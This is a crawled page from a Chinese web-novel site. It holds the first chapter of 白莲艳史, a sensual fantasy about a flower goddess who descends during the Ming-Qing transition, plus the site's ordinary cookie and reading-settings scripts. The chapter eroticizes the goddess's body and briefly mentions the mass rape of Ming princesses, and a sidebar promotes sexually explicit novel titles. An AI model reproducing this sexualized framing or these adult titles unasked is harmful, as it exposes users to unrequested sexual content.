

--- FILE ---
content_type: text/html
request_url: https://www.nk60.com/book/80226/21125249.html
body_size: 10686
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
<title>白莲艳史_ 第一章百花仙子(1/2)_海棠书屋</title>
<meta name="keywords" content="白莲艳史, 第一章百花仙子" />
<meta name="description" content=" 第一章百花仙子是112348所著小说《白莲艳史》的最新章节，本站提供无弹窗阅读！" />
<link href="https://www.nk60.com/book/80226/21125249.html" rel="canonical" id="metaurl"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="renderer" content="webkit"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<link href="/skin/novel/default.css" rel="stylesheet" />
<script src="/skin/novel/default.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.nk60.com/scripts/common.js"></script>
<script type="text/javascript" src="https://www.nk60.com/scripts/jquery-git.js"></script>
</head>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="https://www.nk60.com" title="海棠书屋" class="logo">海棠书屋</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
            <a href="/all.html" title="书库">书 库</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
            <a href="/modules/article/search.php" title="搜索">搜 索</a>
        </div>
    </div>
    <div class="clear"></div>
</div>
<body id="nr_body" class="nr_all c_nr">
<div class="container">
    <div class="content">
        <ol class="breadcrumb">
            <li><a href="https://www.nk60.com" title="海棠书屋">首页</a></li>
            <li><a href="/lingyi.html" target="_blank" title="精品">精品</a></li>
            <li><a href="https://www.nk60.com/book/80226/">白莲艳史</a></li>
            <li class="active"> 第一章百花仙子</li>
        </ol>
        <div class="book read" id="acontent">
			<div class="fullbar"><script type="text/javascript" src="https://www.nk60.com/modules/article/scripts/pagetop.js"></script></div>
            <h1 class="pt10"> 第一章百花仙子<small>
            </small></h1>
            <p class="booktag">
                <a class="blue" href="javascript:;" rel="nofollow" onclick="BookVote('80226');">投票推荐</a>
                <a class ="red" href="javascript:;" rel="nofollow" onclick="BookCaseMark('80226','21125249');">加入书签</a>
                <a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
			
            <!--<center>AD1</center>-->
            <div class="readcontent" id="rtext">
                &nbsp;&nbsp;&nbsp;&nbsp;九霄云外，云雾缭绕，仙乐飘飘，舞姿绰约彩云两侧各有八位仙女，明艳秀媚，俏美动人，花朵缤纷百花彩云中有一仙子，香裙散发，裸着洁白如玉，纤巧秀美的双足，曼妙而舞，仙子肤色好白，有如一块温润的美玉，没有一点瑕疵，又象清澈的泉水，清新而不沾半点凡尘。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她属于那种惊为天人的美，她的一举手、一投足，一抬眼、一回眸，已无一处不是美，无一处不动人心魄，但那出尘的气质让你觉得这女子，只应天界有，若飘落人间，只是诸般幻影，凡尘俗子，轻易不敢越雷池半步。<br />
&nbsp;&nbsp;&nbsp;&nbsp;仙女轻纱薄袖，有如若蝶翼，动作时而柔缓轻逸，如蝴蝶采花，时而急旋迅舞，如飞鸟投林。随着她美丽的香舞，莲花儿、牡丹花儿、菊花儿、梅花儿、桃花儿、百花儿向四面八方散播。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她的双臂洁如皓羽，纤秀柔美，随洁白的玉腕、秀巧的玉手，在花舞中每一下动作充满动人的韵律，她的腰，纤细得让人难以置信，盈堪一握，柔若无骨，每一下转动都是一种绝代的风情，而那修长而极为完美的双腿，轻抬高举，每一下舞动都画出优美而迷人的弧线。<br />
&nbsp;&nbsp;&nbsp;&nbsp;最为诱人是在旋舞之时，随着那薄如蝉翼的纱裙扬起，那露出的一双掂起的裸足，纤美雪白，浑然天成，点动着一个个梦幻的音符在百花丛中翩翩而舞的白衣仙子犹如一只美丽的彩蝶<br />
&nbsp;&nbsp;&nbsp;&nbsp;只见她凤眼柳眉，瑶鼻檀口，华贵秀美中隐隐透着一股妩媚，倾城之姿中约约含着一丝妖娆。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她全身白色天衣水裙如雪，如云秀发上披着一白薄纱飘舞，左手莲花，右手拂尘，正是美冠三界的东方之百花仙子——花观音！<br />
&nbsp;&nbsp;&nbsp;&nbsp;南天宫主阿弥陀佛和皇后白莲圣母共有三爱女，皆美冠三界：<br />
&nbsp;&nbsp;&nbsp;&nbsp;大公主——圣观音——美冠佛界——南海菩萨——大慈悲法力无边——居南海普陀山；<br />
&nbsp;&nbsp;&nbsp;&nbsp;二公主——花观音——香魁神界——蓬莱花神——白莲花香扬无限——居蓬莱百花洞；<br />
&nbsp;&nbsp;&nbsp;&nbsp;三公主——玉观音——艳绝仙界——瀛洲玉佛——真善美香艳绝顶——居瀛洲玉莲洞！<br />
&nbsp;&nbsp;&nbsp;&nbsp;（天界仙山——普陀、蓬莱、瀛洲等共有三十六洞天、七十二福地！）<br />
&nbsp;&nbsp;&nbsp;&nbsp;花观音是天上最香美、舞跳得最好也最美丽的仙姬美神，初入天庭仙宫，在众多神仙美女中却脱颖而出，最得嫡系皇兄——玉皇大帝的宠爱暗恋！<br />
&nbsp;&nbsp;&nbsp;&nbsp;荣封为百花仙子！永驻蓬莱仙山——百花洞！总司天下名花，即群芳之主！<br />
&nbsp;&nbsp;&nbsp;&nbsp;更是玉帝之五皇弟弟——小皇子的梦中小情人噢！<br />
&nbsp;&nbsp;&nbsp;&nbsp;（此处天宫各神仙辈份事件——详情请见以后的邪作——东方艳史观音传）<br />
&nbsp;&nbsp;&nbsp;&nbsp;百花竟飘舞这时，花观音的天女散花舞已经到了最高潮，那轻盈美妙的身姿，张开一双玉臂，宽而长幅的云袖展开，如蝴蝶的双翼，随着身体的旋转而舞，开始的旋转舒缓而柔美。<br />
&nbsp;&nbsp;&nbsp;&nbsp;渐渐地，随着花儿，旋转开始加速，她的身体越旋越急，而随着身体旋转的加速，她拖曳的纱裙也飘旋而起，越旋越高，而那旋起的裙下，开始是小巧洁白的足腕，然后是修美匀称的小腿，到煞是好看的膝部，慢慢地裸露出来，最后，甚至那白皙晶莹的大腿也若隐若现，百花竟香、花神绝艳如果您若在场，定怦然心动！<br />
&nbsp;&nbsp;&nbsp;&nbsp;而花观音的双手，随着舞蹈，越举越高，纤美的双臂，耀眼地雪白，纤手做着美妙的动作，让人目不暇接，最后合而为一，整个身体难以置信地舞动着，急旋着，羽翼般的舞裙也飘旋得让人眼花缭乱。<br />
&nbsp;&nbsp;&nbsp;&nbsp;百花散播人世间！足足半炷香的功夫，百花仙子花观音的绝妙身姿也立时凝止不动，飘起的水袖香裙缓缓落下花云间、百花儿八方飘舞<br />
&nbsp;&nbsp;&nbsp;&nbsp;啊！那人间出啦什么事儿？此刻人间正在改朝换代，清兵入关，一路烧杀抢掠，锦绣河山，惨遭浩劫！<br />
&nbsp;&nbsp;&nbsp;&nbsp;纷繁离乱的战争，使多少人家破亲亡，多少人流离失所，更有多少良家女子沦落风尘江湖！<br />
&nbsp;&nbsp;&nbsp;&nbsp;大明公主们就是在明末混战中，成为清军竟夺的尤物！<br />
&nbsp;&nbsp;&nbsp;&nbsp;1644年，闯王李自成攻陷明都，清兵在吴三桂的引导下乘虚入关！<br />
&nbsp;&nbsp;&nbsp;&nbsp;皇帝悬吊自尽！宫廷极乱！公主们多数惨遭贼兵大轮奸！花观音拨开云雾窥见人间，千军万马大混乱，美丽公主竟遭辱！<br />
&nbsp;&nbsp;&nbsp;&nbsp;啊！百花仙女急命众仙女在云天中四处散花！自己才好去人间救人！便轻纱薄袖若蝶翼起舞，随着那薄如蝉翼的纱裙扬起，仙女飘落下凡来！<br />
&nbsp;&nbsp;&nbsp;&nbsp;百花仙子飘落人间，轻摇玉体，好个美丽的白莲观音下凡尘！<br />
&nbsp;&nbsp;&nbsp;&nbsp;“跟我来！”花观音挥动拂尘，梦幻般闪进乱军群中！乱兵们见不得美女，此刻全涌上来，都想活捉大美人玩个痛快！但又哪里是她的对手！<br />
&nbsp;&nbsp;&nbsp;&nbsp;风云变幻！花观音百花飘散醉乱兵，彩云飘浮护送太子和九公主等大明兵团飞驰驾向南方，在福建登基自称南明王！<br />
&nbsp;&nbsp;&nbsp;&nbsp;百花仙子衣裙飞扬腾云驾雾上天去，只留得百花阵阵香！
                
            </div>
            <!--<center>AD1</center>--><script>jQuery1();</script><br>
            <p class="text-center">
                <a id="linkPrev" class="btn btn-default" href="0.html">上一章</a>
                <a id="linkIndex" class="btn btn-default" href="https://www.nk60.com/book/80226/">章节目录</a>
                <script>_18mb_bottomx();</script>
                <a id="linkNext" class="btn btn-default" href="21125252.html">下一章</a>
                <script>_19mb_bottomx();</script>
            </p>
            <!--<center>AD1</center>-->

            <p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
            <div class="clear"></div>
        </div><script>jQuery2();</script>
        <div class="book mt10 pt10 tuijian">
            精品推荐阅读：<a href="https://www.nk60.com/book/62028/">赌 （校园，1V1）</a><a href="https://www.nk60.com/book/38419/">天生尤物【快穿】高H</a><a href="https://www.nk60.com/book/2162/">女配她只想上床(快穿)</a><a href="https://www.nk60.com/book/5169/">清纯女主的被肏日常（纯肉NP）</a><a href="https://www.nk60.com/book/46305/">背德情事（高H）</a><a href="https://www.nk60.com/book/31872/">淫乱小镇</a><a href="https://www.nk60.com/book/36915/">优质肉棒攻略系统（np高辣文）</a><a href="https://www.nk60.com/book/60463/">成了禁欲男主的泄欲对象</a><a href="https://www.nk60.com/book/60821/">蜜汁樱桃（产乳 校园 NPH)</a><a href="https://www.nk60.com/book/62161/">参加直播做爱综艺后我火了(NPH)</a><a href="https://www.nk60.com/book/72123/">迟音（1v1）</a><a href="https://www.nk60.com/book/37627/">每晚都进男神们的春梦（NPH）</a>
            <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs"><a href="https://www.nk60.com/book/80226/" title="白莲艳史">白莲艳史</a>所有内容均来自互联网，海棠书屋只为原作者112348的小说进行宣传。欢迎各位书友支持112348并收藏<a href="https://www.nk60.com/book/80226/" title="白莲艳史">白莲艳史最新章节</a>。</p>
    </div>
    <div class="clear"></div>
</div>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2025 海棠书屋(://www.nk60.com) All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2025 www.nk60.com<a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
    <div class="clear"></div>
</div>


		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>



<script>_Mubanshu_bottomx();</script>
<script src="//cdn.bootcss.com/jquery/1.9.1/jquery.min.js"></script>
<script type="text/javascript">ErrorLink('白莲艳史');ReadKeyEvent();var lastread=new LastRead();lastread.set('80226', '21125249', '白莲艳史', ' 第一章百花仙子', '112348', '精品');</script>
<script>jQuery7();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nk60.com/skin/novel/default.js
body_size: 4534
content:
//cookie处理
var Cookie = {
    get: function (n) {
        var dc = "; " + document.cookie + "; ";
        var coo = dc.indexOf("; " + n + "=");
        if (coo != -1) {
            var s = dc.substring(coo + n.length + 3, dc.length);
            return unescape(s.substring(0, s.indexOf("; ")));
        } else {
            return null;
        }
    },
    set: function (name, value, expires, path, domain, secure) {
        var expDays = expires * 24 * 60 * 60 * 3;
        var expDate = new Date();
        expDate.setTime(expDate.getTime() + expDays);
        var expString = expires ? "; expires=" + expDate.toGMTString() : "";
        var pathString = "; path=" + (path || "/");
        var domain = domain ? "; domain=" + domain : "";
        document.cookie = name + "=" + escape(value) + expString + domain + pathString + (secure ? "; secure" : "");
    },
    del: function (n) {
        var exp = new Date();
        exp.setTime(exp.getTime() - 1);
        var cval = this.get(n);
        if (cval != null) document.cookie = n + "=" + cval + ";expires=" + exp.toGMTString();
    }
}

//增加阅读数
function readbook(bookid) {
    $.get("/modules/article/articlevisit.php?id=" + bookid);
}

function vote_nomsg(aid) {
    $.get('/modules/article/uservote.php?id=' + aid + '&ajax_request=1');
}

function addBookmark(title, url) {
    if (!title) {
        title = document.title
    }
    if (!url) {
        url = window.location.href
    }
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera || window.print) {
        alert('浏览器不支持，请使用Ctrl + D 收藏！');
        return true;
    }
}

function killErrors() {
    return true;
}
window.onerror = killErrors;

/**
 * 用户信息Cookie显示
 */
var jieqiUserInfo = new Array();
jieqiUserInfo['jieqiUserId'] = 0;
jieqiUserInfo['jieqiUserUname'] = '';
jieqiUserInfo['jieqiUserName'] = '';
jieqiUserInfo['jieqiUserGroup'] = 0;
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var cookieInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = cookieInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = cookieInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            jieqiUserInfo[tmpname] = tmpval
        }
        start = offset + 1;
        if (offset < cookieInfo.length) {
            offset = cookieInfo.indexOf(',', start);
            if (offset == -1) offset = cookieInfo.length
        } else {
            offset = -1
        }
    }
}

function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = document.cookie.indexOf(";", offset);
            if (end == -1) end = document.cookie.length;
            returnvalue = unescape(document.cookie.substring(offset, end))
        }
    }
    return returnvalue
}

var isLogin = '';
if(jieqiUserInfo['jieqiUserName']!= null){
	isLogin = jieqiUserInfo['jieqiUserName'];
}

function login() {
    if (isLogin) {
        document.writeln("<a href=\"\/history.html\">阅读历史</a> | <a href=\"\/modules\/article\/bookcase.php\" title='我的书架'>会员书架<\/a> | <a href=\"\/logout.php?jumpurl="+location.href+"\" title='退出登录'>退出<\/a>")
    } else {
        document.writeln("<a href=\"\/history.html\">阅读历史</a> | <a href=\"\/login.php?jumpurl="+location.href+"\">登录</a> | <a href=\"\/register.php\">注册</a>")
    }
}

// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//生成报错链接
function ErrorLink(articlename){
	var error_url='/newmessage.php?tosys=1&title=《'+ articlename+'》催更报错&content='+ location.href;
	$("#errorlink,.errorlink").attr('href',error_url);
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//处理ajax返回的消息
function showMsg(msg){
    isLogin = isLogin && msg.indexOf("您需要登录")<=0;
    if(!isLogin){
        if(confirm("对不起，您需要登录才能使用本功能！点击确定立即登录。")){
            window.location.href = "/login.php?jumpurl="+location.href;
        }
        return false;
    }
    alert(msg.replace(/<br[^<>]*>/g, '\n'));
}
function addbookcase(aid){
	$.get('/ajax.php',{'addbookcase':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('添加书架成功！')
		}else if(e=='no'){
			alert('添加书架失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function addbookmark(aid,cid){
	$.get('/ajax.php',{'addmark':'1','aid':aid,'cid':cid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('添加书签成功！')
		}else if(e=='no'){
			alert('添加书签失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function delebookcase(aid){
	$.get('/ajax.php',{'delbookcase':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('删除成功！')
			window.location.href = '/modules/article/bookcase.php';
		}else if(e=='no'){
			alert('删除失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
function addbookvote(aid){
	$.get('/ajax.php',{'bookvote':'1','aid':aid},function(e){
		e = $.trim(e);
		if(e=='yes'){
			alert('推荐本书成功！')
		}else if(e=='no'){
			alert('推荐本书失败，请先登录！')
		}else{
			alert('出现错误');
		}
	})
}
//推荐书籍
function BookVote(article_id) {
    $.get('/modules/article/uservote.php?id=' + article_id + '&ajax_request=1', function (data) {showMsg(data);});
}

//加入书架
function BookCaseAdd(article_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}

//加入书签
function BookCaseMark(article_id, chapter_id) {
    var url = '/modules/article/addbookcase.php?bid=' + article_id + '&cid=' + chapter_id + '&ajax_request=1';
    $.get(url,function(res){showMsg(res);});
}
//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function getCookie(c_name)
{
	if (document.cookie.length>0)
	{
		c_start=document.cookie.indexOf(c_name + "=")
		if (c_start!=-1)
		{
			c_start=c_start + c_name.length+1
			c_end=document.cookie.indexOf(";",c_start)
			if (c_end==-1) c_end=document.cookie.length
			return unescape(document.cookie.substring(c_start,c_end))
		}
	}
	return ""
}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="/go/'+books[i][0]+'/">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="/go/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();
function _Mubanshu_bottomx(){//底端广告
document.write("");
}
//百度统计
function tj() {
}


//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}

// 百度自动推送
function bd_push() {
    var bp = document.createElement('script');
    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nk60.com/modules/article/scripts/pagetop.js
body_size: 1587
content:
//改变阅读背景、字体大小和颜色的javascript
var ReadSet = {
	bgcolor : ["#FBF4EC", "#ffffed", "#171d1b", "#ffffff", "#eefaee"],
	bgcname : ["冬日暖阳", "明黄淡雅", "黑曜灰", "白雪天地", "绿意春色"],
	bgcvalue : "#FBF4EC",
	fontcolor : ["#333333", "#444", "#008000", "#dad8db"],
	fontcname : ["经典黑色", "淡雅灰", "春意盎然", "乳胶灰"],
	fontcvalue : "#444",
	fontsize : ["18px", "24px", "30px"],
	fontsname : ["小", "中", "大"],
	fontsvalue : "24px",
	pageid : "apage",
	textid : "rtext",
	contentid : "acontent",
	rtextid: "rtext",
	SetBgcolor : function(color){
		if(document.getElementById(this.pageid)) document.getElementById(this.pageid).style.backgroundColor = color;
		else document.getElementById(this.contentid).style.backgroundColor = color;
		if(this.bgcvalue != color) this.SetCookies("bgcolor",color);
		this.bgcvalue = color;
	},
	SetFontcolor : function(color){
		if(document.getElementById(this.textid)) document.getElementById(this.textid).style.color = color;
		else document.getElementById(this.contentid).style.color = color;
		if(this.fontcvalue != color) this.SetCookies("fontcolor",color);
		this.fontcvalue = color;
	},
	SetFontsize : function(size){
		document.getElementById(this.rtextid).style.fontSize = size;
		if(this.fontsvalue != size) this.SetCookies("fontsize",size);
		this.fontsvalue = size;
	},
	LoadCSS : function(){
			var style = "";
			style += ".readSet{padding:3px;clear:both;line-height:20px;text-align:center;margin:auto;}\n";
			style += ".readSet .rc{color:#333333;padding-left:20px;}\n";
			style += ".readSet a.ra{border:1px solid #cccccc;display:inline-block;width:16px;height:16px;margin-left:6px;overflow:hidden;vertical-align: middle;}\n";
			style += ".readSet .rf{}\n";
			style += ".readSet .rt{padding:0px 5px;}\n";
			
			if(document.createStyleSheet){
				var sheet = document.createStyleSheet();
				sheet.cssText = style;
			}else{
				var sheet = document.createElement("style");
				sheet.type = "text/css";
				sheet.innerHTML = style;
				document.getElementsByTagName("HEAD").item(0).appendChild(sheet);
			}
	},
	Show : function(){
		var output;
		output = '<div class="readSet">';
		output += '<span class="rc">背景：</span>';
		for(i=0; i<this.bgcolor.length; i++){
			output += '<a style="background-color: '+this.bgcolor[i]+'" class="ra" title="'+this.bgcname[i]+'" onclick="ReadSet.SetBgcolor(\''+this.bgcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字色：</span>';
		for(i=0; i<this.fontcolor.length; i++){
			output += '<a style="background-color: '+this.fontcolor[i]+'" class="ra" title="'+this.fontcname[i]+'" onclick="ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体：</span><span class="rf">[';
		for(i=0; i<this.fontsize.length; i++){
			output += '<a class="rt" onclick="ReadSet.SetFontsize(\''+this.fontsize[i]+'\')" href="javascript:;">'+this.fontsname[i]+'</a>';
		}
		output += ']</span>';
		output += '<div style="font-size:0px;clear:both;"></div></div>';
		document.write(output);
	},
	SetCookies : function(cookieName,cookieValue, expirehours){
		var today = new Date();
		var expire = new Date();
		expire.setTime(today.getTime() + 3600000 * 356 * 24);
		document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
	},
	ReadCookies : function(cookieName){
		var theCookie=''+document.cookie;
		var ind=theCookie.indexOf(cookieName);
		if (ind==-1 || cookieName=='') return ''; 
		var ind1=theCookie.indexOf(';',ind);
		if (ind1==-1) ind1=theCookie.length;
		return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
	},
	SaveSet : function(){
		this.SetCookies("bgcolor",this.bgcvalue);
		this.SetCookies("fontcolor",this.fontcvalue);
		this.SetCookies("fontsize",this.fontsvalue);
	},
	LoadSet : function(){
		tmpstr = this.ReadCookies("bgcolor");
		if(tmpstr != "") this.bgcvalue = tmpstr;
